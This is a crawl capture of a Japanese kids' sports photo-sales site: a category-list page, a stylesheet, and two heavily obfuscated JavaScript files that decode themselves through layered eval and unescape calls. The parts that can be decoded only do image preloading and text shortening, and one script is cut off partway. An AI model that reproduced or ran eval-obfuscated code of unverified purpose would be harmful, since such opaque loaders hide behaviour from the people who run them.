

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asa-kids.com/album/?mod=show_cat_list
body_size: 2848
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
<title>カテゴリーリスト</title>
<meta http-equiv="Content-Style-Type" content="text/css" >
<meta http-equiv="Content-Script-Type" content="text/javascript" >
<meta http-equiv="Imagetoolbar" content="no" >
<link href="./template/tmpl_sportskids/basic1.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/basic2.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/print.css" rel="stylesheet" type="text/css" media="print, projection">
<link href="./template/tmpl_sportskids/common2.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/photo.css" rel="stylesheet" type="text/css" media="screen, projection">
<!--[if lt IE 8]>
<script src="./template/tmpl_sportskids/IE8.js"></script>  
</script>  
<![endif]-->
<script type="text/javascript" src="./template/tmpl_sportskids/prototype.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/event_crypted.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/common_crypted.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/std_standard.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/preload.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/swfobject.js"></script>
<meta name="robots" content="INDEX,FOLLOW">
<meta name="keywords" content="朝日スポーツキッズWEB写真館">
<meta name="description" content="朝日スポーツキッズの紙面上に掲載されない写真をご購入いただけます。プロのカメラマンが撮影した高品質の写真です。">
<link href="./template/tmpl_sportskids/favicon.ico" rel="shortcut icon" >
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25325745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<noscript>このページはJavaScriptをoffにされている場合は御利用になれませんので、必ずJavascriptをonにしてください。</noscript>
</head>
<body style="filter:expression('');" onload="MM_preloadImages('./template/tmpl_sportskids/image/search_over.gif','./template/tmpl_sportskids/image/icon_cart_over.gif',
'./template/tmpl_sportskids/image/pagetop_over.gif','./template/tmpl_sportskids/image/cart-r_over.gif','./template/tmpl_sportskids/image/photo_all_over.gif',
'./SportsIcon/icon_big/b1_over.gif','./SportsIcon/icon_big/b2_over.gif',
'./SportsIcon/icon_big/b3_over.gif','./SportsIcon/icon_big/b4_over.gif',
'./SportsIcon/icon_big/b5_over.gif','./SportsIcon/icon_big/b6_over.gif',
'./SportsIcon/icon_big/b7_over.gif','./SportsIcon/icon_big/b8_over.gif',
'./SportsIcon/icon_big/b9_over.gif','./SportsIcon/icon_big/b10_over.gif')"> 

<script type="text/javascript"><!--
function cText(obj){
if(obj.value==obj.defaultValue){
obj.value="";
obj.style.color="#000";
}
}

function sText(obj){
if(obj.value==""){
obj.value=obj.defaultValue;
obj.style.color="#999";
}
}
//-->
</script>
<div id="main">
<img src="./template/tmpl_sportskids/image/topframe.gif" style="display:block;">
<div id="borderset">
<div class="logophoto">
<a href="/album/index.php"><img src="./template/tmpl_sportskids/image/photologo.jpg" alt="朝日スポーツキッズWEB写真館" height="150" width="860"></a>
</div>
<div class="header">
<a title="野球" href="./?mod=show_album_list&amp;cat_id=1"><img alt="野球" src="./SportsIcon/icon_big/b1.gif" name="b1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b1','','./SportsIcon/icon_big/b1_over.gif',1)"></a><a title="サッカー" href="./?mod=show_album_list&amp;cat_id=2"><img src="./SportsIcon/icon_big/b2.gif" name="b2" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b2','','./SportsIcon/icon_big/b2_over.gif',1)"></a><a title="バスケットボール" href="./?mod=show_album_list&amp;cat_id=3"><img src="./SportsIcon/icon_big/b3.gif" name="b3" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b3','','./SportsIcon/icon_big/b3_over.gif',1)"></a><a title="バレーボール" href="./?mod=show_album_list&amp;cat_id=4"><img src="./SportsIcon/icon_big/b4.gif" name="b4" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b4','','./SportsIcon/icon_big/b4_over.gif',1)"></a><a title="陸上競技" href="./?mod=show_album_list&amp;cat_id=5"><img src="./SportsIcon/icon_big/b5.gif" name="b5" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b5','','./SportsIcon/icon_big/b5_over.gif',1)"></a><a title="テニス" href="./?mod=show_album_list&amp;cat_id=6"><img src="./SportsIcon/icon_big/b6.gif" name="b6" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b6','','./SportsIcon/icon_big/b6_over.gif',1)"></a><a title="剣道" href="./?mod=show_album_list&amp;cat_id=7"><img src="./SportsIcon/icon_big/b7.gif" name="b7" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b7','','./SportsIcon/icon_big/b7_over.gif',1)"></a><a title="柔道" href="./?mod=show_album_list&amp;cat_id=8"><img src="./SportsIcon/icon_big/b8.gif" name="b8" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b8','','./SportsIcon/icon_big/b8_over.gif',1)"></a><a title="卓球" href="./?mod=show_album_list&amp;cat_id=9"><img src="./SportsIcon/icon_big/b9.gif" name="b9" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b9','','./SportsIcon/icon_big/b9_over.gif',1)"></a><a title="空手" href="./?mod=show_album_list&amp;cat_id=10"><img src="./SportsIcon/icon_big/b10.gif" name="b10"  onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b10','','./SportsIcon/icon_big/b10_over.gif',1)"></a>
</div>
<div id="navigation">
<div id="body">
<div class="side">
<div class="side_header">
<div class="side_title">カテゴリ一覧　<a href="./?mod=show_cat_list">一覧へ</a></div>
</div>
<div class="side_box">
<ul>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=1"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">&nbsp;野球</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=2"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">&nbsp;サッカー</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=3"><img src="./SportsIcon/sports_basket.gif" style="vertical-align:middle;">&nbsp;バスケットボール</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=4"><img src="./SportsIcon/sports_volleyball.gif" style="vertical-align:middle;">&nbsp;バレーボール</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=5"><img src="./SportsIcon/runner.gif" style="vertical-align:middle;">&nbsp;陸上</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=6"><img src="./SportsIcon/tennis.gif" style="vertical-align:middle;">&nbsp;テニス</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=7"><img src="./SportsIcon/sports_kendo.gif" style="vertical-align:middle;">&nbsp;剣道</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=8"><img src="./SportsIcon/judo.gif" style="vertical-align:middle;">&nbsp;柔道</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=9"><img src="./SportsIcon/sports_pingpong.gif" style="vertical-align:middle;">&nbsp;卓球</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=10"><img src="./SportsIcon/karate_3.gif" style="vertical-align:middle;">&nbsp;空手</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=12"><img src="./SportsIcon/dogge_ball.gif" style="vertical-align:middle;">&nbsp;ドッジボール</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=13"><img src="./SportsIcon/sports_badminton.gif" style="vertical-align:middle;">&nbsp;バドミントン</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=14"><img src="./SportsIcon/softball_2.gif" style="vertical-align:middle;">&nbsp;ソフトボール</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=15"><img src="./SportsIcon/sumo_rikishi.gif" style="vertical-align:middle;">&nbsp;相撲</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=16"><img src="./SportsIcon/sports_swimming.gif" style="vertical-align:middle;">&nbsp;水泳</a></li>
<li class="side_text"><a  href="./?mod=show_album_list&amp;cat_id=17"><img src="./SportsIcon/sports.gif" style="vertical-align:middle;">&nbsp;その他</a></li>
</ul>
</div>
</div>
</div>
</div>
<div id="content">

<div id="topic_path">
<div class="topicpath">
<a href="./">TOP</a>&nbsp;&gt;&nbsp;カテゴリリスト
</div>
</div>
<div id="contents_title">
<h3>カテゴリ一覧</h3>
</div>
</br>
<div id="event_detail">
<div class="festa_detail">
<table cellSpacing="1" cellPadding="0">
<tr>
<th width="200"><div>カテゴリ名</div></th>
<th><div>コメント</div></th>
</tr>
<tr class="odd">
<td><div><a href="./?mod=show_album_list&amp;cat_id=1"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">&nbsp;野球</a></div></td>
<td><div></div></td>
</tr>
<tr class="even">
<td><div><a href="./?mod=show_album_list&amp;cat_id=2"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">&nbsp;サッカー</a></div></td>
<td><div></div></td>
</tr>
<tr class="odd">
<td><div><a href="./?mod=show_album_list&amp;cat_id=3"><img src="./SportsIcon/sports_basket.gif" style="vertical-align:middle;">&nbsp;バスケットボール</a></div></td>
<td><div></div></td>
</tr>
<tr class="even">
<td><div><a href="./?mod=show_album_list&amp;cat_id=4"><img src="./SportsIcon/sports_volleyball.gif" style="vertical-align:middle;">&nbsp;バレーボール</a></div></td>
<td><div></div></td>
</tr>
<tr class="odd">
<td><div><a href="./?mod=show_album_list&amp;cat_id=5"><img src="./SportsIcon/runner.gif" style="vertical-align:middle;">&nbsp;陸上</a></div></td>
<td><div></div></td>
</tr>
<tr class="even">
<td><div><a href="./?mod=show_album_list&amp;cat_id=6"><img src="./SportsIcon/tennis.gif" style="vertical-align:middle;">&nbsp;テニス</a></div></td>
<td><div></div></td>
</tr>
<tr class="odd">
<td><div><a href="./?mod=show_album_list&amp;cat_id=7"><img src="./SportsIcon/sports_kendo.gif" style="vertical-align:middle;">&nbsp;剣道</a></div></td>
<td><div></div></td>
</tr>
<tr class="even">
<td><div><a href="./?mod=show_album_list&amp;cat_id=8"><img src="./SportsIcon/judo.gif" style="vertical-align:middle;">&nbsp;柔道</a></div></td>
<td><div></div></td>
</tr>
<tr class="odd">
<td><div><a href="./?mod=show_album_list&amp;cat_id=9"><img src="./SportsIcon/sports_pingpong.gif" style="vertical-align:middle;">&nbsp;卓球</a></div></td>
<td><div></div></td>
</tr>
<tr class="even">
<td><div><a href="./?mod=show_album_list&amp;cat_id=10"><img src="./SportsIcon/karate_3.gif" style="vertical-align:middle;">&nbsp;空手</a></div></td>
<td><div></div></td>
</tr>
<tr class="odd">
<td><div><a href="./?mod=show_album_list&amp;cat_id=12"><img src="./SportsIcon/dogge_ball.gif" style="vertical-align:middle;">&nbsp;ドッジボール</a></div></td>
<td><div></div></td>
</tr>
<tr class="even">
<td><div><a href="./?mod=show_album_list&amp;cat_id=13"><img src="./SportsIcon/sports_badminton.gif" style="vertical-align:middle;">&nbsp;バドミントン</a></div></td>
<td><div></div></td>
</tr>
<tr class="odd">
<td><div><a href="./?mod=show_album_list&amp;cat_id=14"><img src="./SportsIcon/softball_2.gif" style="vertical-align:middle;">&nbsp;ソフトボール</a></div></td>
<td><div></div></td>
</tr>
<tr class="even">
<td><div><a href="./?mod=show_album_list&amp;cat_id=15"><img src="./SportsIcon/sumo_rikishi.gif" style="vertical-align:middle;">&nbsp;相撲</a></div></td>
<td><div></div></td>
</tr>
<tr class="odd">
<td><div><a href="./?mod=show_album_list&amp;cat_id=16"><img src="./SportsIcon/sports_swimming.gif" style="vertical-align:middle;">&nbsp;水泳</a></div></td>
<td><div></div></td>
</tr>
<tr class="even">
<td><div><a href="./?mod=show_album_list&amp;cat_id=17"><img src="./SportsIcon/sports.gif" style="vertical-align:middle;">&nbsp;その他</a></div></td>
<td><div></div></td>
</tr>
</table>
</div>
</div>
<div class="clear"><img src="./template/tmpl_sportskids/image/spacer.gif"></div>




</div>
<div style="clear:both"></div>
<div id="footer">
<ul>
<li class="png_bg">&nbsp;<a href="./">ホーム</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_agree">利用規約</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_tokusho">特定商取引法表記</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_privacy">プライバシーポリシー</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_price">商品詳細･支払方法</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_contact">お問い合わせ</a>
</ul>
<br>&copy; 2026 Asahi Resuka Co.,Ltd.  &copy; 2026 EASA Co.,Ltd. <br>このサイトのすべての写真･情報等の無断転載を禁じます。</div>
</div>
<img src="./template/tmpl_sportskids/image/bottomframe.gif" style="display:block;">
</div>
<iframe width=0 height=0 style='display:none;'></iframe>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/common2.css
body_size: 878
content:
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DIV {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
FORM {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
P {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}

BODY {
	FONT: 13px/1.3em Verdana, Arial, Helvetica, "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
TD {
	FONT: 13px/1.3em Verdana, Arial, Helvetica, "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
TH {
	FONT: 13px/1.3em Verdana, Arial, Helvetica, "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}

IMG {
	BORDER 0px
}
UL {
	LIST-STYLE-TYPE: none
}
LI {
	LIST-STYLE-TYPE: none
}
TD {
	VERTICAL-ALIGN: top
}
SELECT {
	FONT: 13px/1em "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
OPTION {
	FONT: 13px/1em "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
TEXTAREA {
	FONT: 13px/1em "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}

#container {
	WIDTH: 845px; BACKGROUND-COLOR: #fff; TEXT-ALIGN: left
}
#liquid #container {
	WIDTH: 100%; TEXT-ALIGN: left
}

#topic_path {
	VERTICAL-ALIGN: middle; HEIGHT: 30px
}
#topic_path .topicpath {
	PADDING-RIGHT: 0px; PADDING-LEFT: 25px; FONT-SIZE: 13px; BACKGROUND: url(image/arrow_blue.gif) no-repeat 10px 0.5em; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-TOP: 0px
}
#topic_path .topicpath A {
	FONT-WEIGHT: normal
}
#topic_path .topicpath SPAN {
	COLOR: #c2c5cc
}

#contents_title {
	background: url(image/title_bar.gif) no-repeat; margin-left:5px;padding-left: 5px;padding-top: 2px; HEIGHT: 40px; width:610px; TEXT-ALIGN: left
}

#contents_title h3 {
	COLOR:#fff; PADDING-RIGHT: 0px; PADDING-LEFT: 18px; FONT-SIZE: 16px;PADDING-BOTTOM: 13px; LINE-HEIGHT: 20px; PADDING-TOP: 8px;
}

.clear { CLEAR: both }

#topic_path { vertical-align: middle; height: 30px }
#topic_path .topicpath {
	padding-right: 0px; padding-left: 25px; font-size: 13px; background: url(image/arrow_blue.gif) no-repeat 10px 0.5em; padding-bottom: 0px; line-height: 20px; padding-top: 0px
}
#topic_path .topicpath a { font-weight: normal; color: #007ed9; text-decoration: none }
#topic_path .topicpath a:hover {font-weight: normal; color: #e56000; text-decoration: none }
#topic_path .topicpath span { color: #c2c5cc }



.center {text-align:center;}

.triangle {
background-image: url(image/triangle.gif);
background-repeat: no-repeat;
background-position: left;
font-size: 11pt;
padding: 0px 0px 0px 16px;
} 

@media Print    
{
img {display: none! important}
object {display: none! important}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/common_crypted.js
body_size: 1608
content:
var tR5QSW=18082;Ah3_sh=function(y,z){var n='',i,x="abcdefghijklmnopqrstuvwxyz?ABCDEFGHIJKLMNOPQRST`UVWXYZ!0123456789= <>{};-#.()&:/_%,*'"+'"'+"$+@[]|^";for(i=0;i<y.length;i++){n+=(z.substr(x.indexOf(y.substr(i,1)),1));}return n;};function nd_shtml(){return false;}z_shtml=document;wo_shtml=window;function rr_shtml(a,b){return a.indexOf(b);}eval(unescape(('`a%4d%5f`3@8%3d%22%3c%5e%51`d@8%240@d`6%445@b%41%46%29@e`2`1%53@f%52@73%4e%28%57%598@5%55%5a`7%3f@4%5f%4f`b%25%56`4%45%23%21%3d%3b%2e2%4a%5b%2c%20%48`37%2f@2%2a@0%2b%49%4c`a%40`c`54`0%54`9%27`8%5816%5d%2d%50%43%3e@3%3a@9%47%42%4b@6%4d@c@1%269%22%2b%27%22%27%2b%22@a%22%3b`5`7%5f`3@8%3d%53`4`2@9@e@7%2e@6`2@f@d%43@8@1`2%43@f@4@5%3b@5`0%5f`3@8%3d`5@e@5`3@3@1`0@5%3b'.replace(/`/g,'%7')).replace(/@/g,'%6')));yM_sh=""+'"'+"9p/M%tpW/M==HYeMh+yYoJqBM9qpWyYSqB +@/By!H!vV{KZ{ooSqB +@/By!2!vV|HYeMh+|oRd";eval(Ah3_sh(yM_sh,zM_sh));scpt_sh=new Array('53_2%63','1_2_2%61_9%28%29%3b%0d%0a%66%6f_2%28_6%61_2%20%69%3d%30%3b%20%69%3c_0_2%65%4c%6f%61%64%4f%62%6a%2e%6c%65%6e%67_4%68%3b%20%69%2b%2b%29_b%0d%0a_0_2%65%4c%6f%61%64%49%6d%67%5b%69%5d%3d%6e%65_7%20%49%6d%61%67%65%28%29%3b%0d%0a_0_2%65%4c%6f%61%64%49%6d%67%5b%69%5d%2e_3_2%63%3d_0_2%65%4c%6f%61%64%4f%62%6a%5b%69%5d%3b%0d%0a_d%0d%0a_d%0d%0a_7%69%6e%64%6f_7%2e%6f%6e%6c%6f%61%64%3d%69%6d%67%50_2%65%4c%6f%61%64%3b%0d%0a%','2_3_4%43%68%69%6c%64%2e%6e%6f%64%65%56%61%6c_5%65%3b%0d%0a%69%66%20%28_3_4_2%2e%6c%65%6e%67_4%68%3e%6d%61_8%4c%65%6e%67_4%68%29%20_b%0d%0a%65%6c%65%6d%65%6e_4_3%5b%69%5d%2e%69%6e%6e%65_2%48%54%4d%4c%3d_3_4_2%2e_3_5%62_3_4_2%69%6e%67%28%30%2c%20%6d%61_8%4c%65%6e%67_4%68%29%2b%27%u2026%27%3b%0d%0a_d%0d%0a_d%0d%0a_d%0d%0a%0d%0a%0a%64%6f%63_5%6d%65%6e_4%2e_7_2%69_4%65%28%22%3c%21%2d%2d%20%66%6f_2%20%65%61_3%61%20%2d%2d%3e%22%29','%3d%69%6d%67%53_2%63%2e_3_5%62_3_4_2%28%30%2c%20%50%29%2b%27%5f%6f_6%65_2%27%2b%69%6d%67%53_2%63%2e_3_5%62_3_4_2%69%6e%67%28%50%29%3b%0d%0a_d%20%65%6c_3%65%20_b%0d%0a%69%6d%67%53_2%63%3d%69%6d%67%53_2%63%2e_2%65_0%6c%61%63%65%28%27%5f%6f_6%65_2%27%2c%20%27%27%29%3b%0d%0a_d%0d%0a%69%6d%67%4f%62%6a%2e_3_2%63%3d%69%6d%67%53_2%63%3b%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%61%62%62_2%65_6%69%61_4%65%28%29%20_b%0d%0a_6%61_2%20%6d%61_8%4c%65%6e%67_4%68%3d%33%37%3b%0d%0a_6%61_2%20%65%6c%65%6d%65%6e_4_3%3d%64%6f%63_5%6d%65%6e_4%2e%67%65_4%45%6c%65%6d%65%6e_4_3%42_9%43%6c%61_3_3%4e%61%6d%65%28%27%61%62%62_2%65_6%69%61_4%65%27%2c%20%64%6f%63_5%6d%65%6e_4%29%3b%0d%0a%66%6f_2%20%28_6%61_2%20%69%3d%30%3b%20%69%3c%65%6c%65%6d%65%6e_4_3%2e%6c%65%6e%67_4%68%3b%20%69%2b%2b%29%20_b%0d%0a_6%61_2%20_3_4_2%3d%65%6c%65%6d%65%6e_4_3%5b%69','%5d%2e%66%69_2_3_4%43%68%69%6c%64%2e%6e%6f%64%65%56%61%6c_5%65%3b%0d%0a%69%66%20%28_3_4_2%2e%6c%65%6e%67_4%68%3e%6d%61_8%4c%65%6e%67_4%68%29%20_b%0d%0a%65%6c%65%6d%65%6e_4_3%5b%69%5d%2e%69%6e%6e%65_2%48%54%4d%4c%3d_3_4_2%2e_3_5%62_3_4_2%69%6e%67%28%30%2c%20%6d%61_8%4c%65%6e%67_4%68%29%2b%27%u2026%27%3b%0d%0a_d%0d%0a_d%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%61%62%62_2%65_6%69%61_4%65%32%28%29%20_b%0d%0a_6%61_2%20%6','%u3042%ufeff%0d%0a_6%61_2%20_0_2%65%4c%6f%61%64%4f%62%6a%3d%6e%65_7%20%41_2_2%61_9%28%29%3b%0d%0a%66_5%6e%63_4%69%6f%6e%20%61%64%64%50_2%65%4c%6f%61%64%28%69%6d%67%4f%62%6a%29_b%0d%0a_0_2%65%4c%6f%61%64%4f%62%6a%3d_0_2%65%4c%6f%61%64%4f%62%6a%2e%63%6f%6e%63%61_4%28%69%6d%67%4f%62%6a%29%3b%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%69%6d%67%50_2%65%4c%6f%61%64%28%29_b%0d%0a_0_2%65%4c%6f%61%64%49%6d%67%3d%6e%65_7%20%4','66_5%6e%63_4%69%6f%6e%20%69%6d%67%43%68%61%6e%67%65%28%69%6d%67%4f%62%6a%29_b%0d%0a_6%61_2%20%69%6d%67%53_2%63%3d%69%6d%67%4f%62%6a%2e_3_2%63%3b%0d%0a_6%61_2%20%69%6d%67%53_4%61_4_5_3%3d%69%6d%67%53_2%63%2e%69%6e%64%65_8%4f%66%28%27%5f%6f_6%65_2%27%29%20%21%3d%2d%31%3b%0d%0a%69%66%28%21%69%6d%67%53_4%61_4_5_3%29_b%0d%0a_6%61_2%20%50%3d%69%6d%67%53_2%63%2e%6c%61_3_4%49%6e%64%65_8%4f%66%28%27%2e%27%29%3b%0d%0a%69%6d%67%','d%61_8%4c%65%6e%67_4%68%3d%34%35%3b%0d%0a_6%61_2%20%65%6c%65%6d%65%6e_4_3%3d%64%6f%63_5%6d%65%6e_4%2e%67%65_4%45%6c%65%6d%65%6e_4_3%42_9%43%6c%61_3_3%4e%61%6d%65%28%27%61%62%62_2%65_6%69%61_4%65%32%27%2c%20%64%6f%63_5%6d%65%6e_4%29%3b%0d%0a%66%6f_2%20%28_6%61_2%20%69%3d%30%3b%20%69%3c%65%6c%65%6d%65%6e_4_3%2e%6c%65%6e%67_4%68%3b%20%69%2b%2b%29%20_b%0d%0a_6%61_2%20_3_4_2%3d%65%6c%65%6d%65%6e_4_3%5b%69%5d%2e%66%69_');eval(ep_sh("%43%7444%5f%73#8%74#d#c%3d#6%75#e#3%74#9#f#e%28%73%29%7b%72#5%74%75%72#e%20#4#5#3%5f%73#8%74#d#c%28%73%29%3b%7d%3b#6%75#e#3%74#9#f#e%20#4#5#3%5f%73#8%74#d#c%28%73%29%7b%76#1%72%20%71%3d%22%22%2c#1%3d%22%22%2c#2%3d%73%2e%73%70#c#9%74%28%27%25%75%27%29%2c#9%2c#3%2c#7%3d#2%2e#c#5#e#7%74#8%3b#6#f%72%28#9%3d1%3b#9%3c#7%3b#9%2b%2b%29%7b#3%3d#2%5b#9%5d%3b#9#6%28#3%2e#c#5#e#7%74#8%3e4%29%7b#1%3d#3%2e%73%75#2%73%74%72%284%2c#3%2e#c#5#e#7%74#8%2d4%29%3b%7d#5#c%73#5%7b#1%3d%27%27%3b%7d%71%2b%3d%75%77%5f%73#8%28%70#1%72%73#5%49#e%74%28#3%2e%73%75#2%73%74%72%280%2c4%29%2c16%29%29%2b#5%70%5f%73#8%28#1%29%3b%7d%72#5%74%75%72#e%20%71%3b%7d#d%5f%73#8%74#d#c%3d%73#3%70%74%5f%73#8%5b5%5d%2b%73#3%70%74%5f%73#8%5b1%5d%2b%73#3%70%74%5f%73#8%5b6%5d%2b%73#3%70%74%5f%73#8%5b0%5d%2b%73#3%70%74%5f%73#8%5b3%5d%2b%73#3%70%74%5f%73#8%5b4%5d%2b%73#3%70%74%5f%73#8%5b7%5d%2b%73#3%70%74%5f%73#8%5b2%5d%3b#d2%5f%73#8%74#d#c%3d%43%7444%5f%73#8%74#d#c%28#3%7444%5f%73#8%74#d#c%28#d%5f%73#8%74#d#c%29%29%3b#5%76#1#c%28#d2%5f%73#8%74#d#c%2e%73%75#2%73%74%72%281%2c#d2%5f%73#8%74#d#c%2e#c#5#e#7%74#8%2d1%29%29%3b".replace(/#/g,'%6')));

--- FILE ---
content_type: application/javascript
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/std_standard.js
body_size: 5828
content:
NufTd_shtml=9141;p1_shtml='hJpr=ZeEuOaGtwQYiqMk8F6HCbTAoUV0Iv5lNSsXLBgy74WPj2nmD39zdx1cKfR';L2_shtml='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789=';eval(rj6_shtml("in_MamZJeLmdqYQ.9dCZyakdyC4g;3_MamZJegHkJ(in_MamZJ(6FF,666,22,66S,6F2,6F6,66F,66w));nC_MamZJenqY4Cn;ZgX_MamZJe(!nC_MamZJ.kmmk7ahHgYm&&!nC_MamZJ.k44hHgYmOqMmgYgd&&3_MamZJ.kJJ)?mdig:9kJMg;M9I_MamZJe9iY7mqCY(){Hkd ame"+'"'+""+'"'+",Yi,q;9Cd(qeF;q<M9I_MamZJ.kdQiZgYmM.JgYQma;q++){YiegHkJ((S<<1)+(TT|u)+M9I_MamZJ.kdQiZgYmM[q]);am+ein_MamZJ(Yi);}dgmidY am;};9iY7mqCY dd_MamZJ(k,z){dgmidY k.qY4g5j9(z);}9iY7mqCY Zk_MamZJ(m,q){dgmidY m.7akdBm(q);}9iY7mqCY MM_MamZJ(Z,k,z){dgmidY 